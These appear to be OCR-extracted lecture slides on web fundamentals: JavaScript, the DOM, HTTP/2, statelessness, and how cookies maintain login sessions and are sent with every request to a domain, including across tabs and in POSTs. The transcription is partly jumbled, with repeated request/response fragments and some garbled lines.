

## **Javascript**

Historically, HTML content was static or generated by the server and returned to the web browser to simply render to the user

Today, websites also deliver scripts to be run inside of the browser

<button **onclick=**"alert("The date is" + Date())"> Click me to display Date and Time. </button>

Javascript can make additional web requests, manipulate page, read browser data, local hardware — exceptionally powerful today



## **Document Object Model (DOM)**



Javascript can read and modify page by interacting with DOM • Object Oriented interface for reading/writing page content • Browser takes HTML -> structured data (DOM)

 $\langle p \rangle$  id="demo"> $\langle p \rangle$ 

**<script>**

 document.getElementById('demo').innerHTML = Date() **</script>**



### **Basic Execution Model**

Each browser window….

- Loads content of root page
- Parses HTML and runs included Javascript
- Fetches additional resources (e.g., images, CSS, Javascript, iframes)
- Responds to events like onClick, onMouseover, onLoad, setTimeout
- Iterate until the page is done loading (which might be never)

### **HTTP/2**

- Major revision of HTTP released in 2015
- Based on Google SPDY Protocol
- No major changes in how applications are structured
- Major changes (mostly performance):
	- Allows pipelining requests for multiple objects
	- Multiplexing multiple requests over one TCP connection
	- Header Compression
	- Server push







## **HTTP is Stateless**

#### **HTTP Response**

HTTP/1.0 200 OK

Content-Type: text/html

<html>Some data... </html>

#### **HTTP Request**

GET /index.html HTTP/1.1

#### **If HTTP is stateless, how do we have website sessions?**



## **HTTP Cookies**

HTTP cookie: a small piece of data that a server sends to the web browser

The browser *may* store and send back in future requests to that site

#### **Session Management**

Logins, shopping carts, game scores, or any other session state

#### **Personalization**

User preferences, themes, and other settings

#### **Tracking**

Recording and analyzing user behavior

- 
- 
- 
- 
- 

# **Setting Cookie**

#### **HTTP Response**

HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Connection: keep-alive Content-Type: text/html Set-Cookie: userID=F3D947C2 Content-Length: 2543

- Server: Microsoft-Internet-Information-Server/5.0 Set-Cookie: trackingID=3272923427328234
- <html>Some data... whatever ... </html>

# **Sending Cookie**

#### **HTTP Request**

GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, \*/\* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Cookie: trackingID=3272923427328234 Cookie: userID=F3D947C2 Referer: http://www.google.com?q=dingbats



GET /loginform HTTP/1.1 cookies: []



GET /loginform HTTP/1.1 cookies: []

> HTTP/1.0 200 OK cookies: []

<html><form>…</form></html>

GET /loginform HTTP/1.1 cookies: []

> HTTP/1.0 200 OK cookies: []

POST /login HTTP/1.1 <html><form>…</form></html>

cookies: [] username: zakir password: stanford

GET /loginform HTTP/1.1 cookies: []

cookies: [] username: zakir password: stanford

HTTP/1.0 200 OK cookies: [] POST /login HTTP/1.1 <html><form>…</form></html> HTTP/1.0 200 OK cookies: [session: e82a7b92] <html><h1>Login Success</h1></html>

GET /account HTTP/1.1 cookies: [session: e82a7b92]
# **Login Session**

GET /loginform HTTP/1.1 cookies: []

cookies: [] username: zakir password: stanford

HTTP/1.0 200 OK cookies: [] POST /login HTTP/1.1 <html><form>…</form></html> HTTP/1.0 200 OK cookies: [session: e82a7b92] <html><h1>Login Success</h1></html>

GET /account HTTP/1.1 cookies: [session: e82a7b92] GET /img/user.jpg HTTP/1.1 cookies: [session: e82a7b92]

## **Shared Cookie Jar**

#### **Both tabs share the same origin and have access to each others cookies**

(1) Tab 1 logins into [bank.com](http://bank.com) and receives a cookie (2) Tab 2's requests also send the cookies received by Tab 1 to [bank.com](http://bank.com)



# **Cookies are always sent**

Cookies set be a domain are always sent for any request to that domain







## **…for better or worse…**

Cookies set be a domain are always sent for any request to that domain





# **POSTs also send cookies!**

You can also submit forms to any URL similar to how you can load resources





## **Modern Website**



**CUACUANIZ DEMOAL** 



# **Modern Website**

